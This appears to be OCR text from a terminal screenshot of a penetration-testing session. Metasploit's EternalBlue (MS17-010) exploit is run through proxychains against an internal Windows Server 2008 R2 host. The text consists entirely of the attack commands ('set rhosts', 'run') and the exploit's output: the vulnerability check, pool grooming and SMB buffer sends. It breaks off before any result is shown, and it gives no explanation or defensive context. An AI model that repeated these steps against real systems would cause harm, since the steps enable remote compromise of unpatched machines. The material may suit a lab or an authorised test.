 Windows PowerShell
python
proxychains4
~/CrackMapExec
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
rhosts => 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] 172.22.1.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:135  ...  OK
[+] 172.22.1.21:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64
 (64-bit)
[*] 172.22.1.21:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.1.21:445 - The target is vulnerable.
[*] 172.22.1.21:445 - Connecting to target for exploitation.
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Connection established for exploitation.
[+] 172.22.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.1.21:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.1.21:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.22.1.21:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.22.1.21:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.22.1.21:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.1.21:445  ...  OK